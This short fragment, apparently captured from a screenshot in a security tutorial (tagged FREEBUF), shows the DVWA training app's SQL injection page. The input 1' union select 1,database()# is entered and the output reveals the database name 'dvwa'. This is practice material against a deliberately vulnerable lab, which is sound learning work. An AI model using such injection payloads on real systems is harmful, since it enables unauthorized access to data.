 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,database()#
First name: admin
Surname: admin
ID: 1' union select 1,database()#
First name: 1
Surname: dvwa
FREEBUF